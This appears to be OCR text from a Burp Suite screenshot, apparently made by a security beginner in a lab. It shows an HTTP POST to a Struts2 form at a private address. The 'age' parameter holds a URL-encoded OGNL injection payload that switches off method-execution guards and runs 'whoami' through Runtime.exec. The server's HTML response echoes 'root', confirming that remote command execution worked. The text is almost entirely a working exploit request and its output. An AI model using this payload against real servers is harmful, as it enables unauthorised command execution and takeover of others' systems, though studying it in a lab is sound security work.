 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
19 × ...
Send Cancel < > Target: h
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /user.action HTTP/1.1
2 Host: 192.168.9.234:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 359
9 Origin: http://192.168.9.234:8080
10 Connection: close
11 Referer: http://192.168.9.234:8080/user.action
12 Cookie: JSESSIONID=2CECD1997729814EDC1E28CFA0FC9526
13 Upgrade-Insecure-Requests: 1
14
15 name=1&email=1&age=
%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+java.lang.Boolean%28%22false%22%29+%2C%23context%
5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40ge
tRuntime%28%29.exec%28%27whoami%27%29.getInputStream%28%29%29%29+%2B+%27
Response
Raw Headers Hex
Pretty Raw Render \n Actions
30 >
<input type="text" name="email" value="1" id="user_email"/>
</td>
31 </tr>
32
33 <tr errorFor="user_age">
34 <td align="center" valign="top" colspan="2">
<span class="errorMessage">Invalid field value for field &quot;age&quot;.</span>
</td>
35 </tr>
36 <tr>
37 <td class="tdLabel">
<label for="user_age" class="errorLabel">
age:
</label>
</td>
38 <td
39 >
<input type="text" name="age" value="root
40 " id="user_age"/>
</td>
41 </tr>
42
43 <tr>
44 <td colspan="2">
<div align="right">
<input type="submit" id="user_0" value="Submit"/>
45 </div>
</td>
46 </tr>
47
48 </table>
</form>
安全初学者